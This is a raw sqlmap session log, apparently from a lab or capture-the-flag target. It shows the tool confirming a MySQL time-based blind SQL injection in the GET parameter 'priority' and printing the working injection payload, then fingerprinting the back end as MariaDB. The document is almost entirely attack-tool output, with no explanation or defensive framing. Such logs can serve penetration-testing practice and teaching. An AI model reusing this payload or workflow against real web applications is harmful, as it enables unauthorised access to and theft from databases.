 [05:14:34] [INFO] GET parameter 'priority' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[05:14:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:14:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:14:44] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[05:14:55] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[05:15:04] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[05:15:13] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[05:15:23] [INFO] checking if the injection point on GET parameter 'priority' is a false positive
GET parameter 'priority' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 884 HTTP(s) requests:
---
Parameter: priority (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: priority=testing' AND (SELECT 2200 FROM (SELECT(SLEEP(5)))OboM)-- HvDP
---
[05:16:11] [INFO] the back-end DBMS is MySQL
[05:16:11] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:16:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hawat'
[05:16:16] [WARNING] your sqlmap version is outdated
[*] ending @ 05:16:16 /2025-01-14/